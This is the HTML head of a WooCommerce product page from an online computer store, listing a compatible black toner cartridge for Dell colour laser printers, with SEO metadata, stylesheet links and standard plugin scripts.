

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/dell-593-bbow-compatibletoner-black/
body_size: 46752
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dell 593-BBOW CompatibleToner - Black - iNet Computers</title>
<meta name="description" content="Dell H625CDW, H825CDW Dell S2825CDN"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/dell-593-bbow-compatibletoner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dell 593-BBOW CompatibleToner - Black - iNet Computers" />
<meta property="og:description" content="Dell H625CDW, H825CDW Dell S2825CDN" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/dell-593-bbow-compatibletoner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-13T07:50:41-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Dell 593-BBOW CompatibleToner - Black" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="123.74" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dell 593-BBOW CompatibleToner - Black - iNet Computers" />
<meta name="twitter:description" content="Dell H625CDW, H825CDW Dell S2825CDN" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;123.74" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fdell-593-bbow-compatibletoner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fdell-593-bbow-compatibletoner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768810190' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768720609' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"4738","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"8d037210fb","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
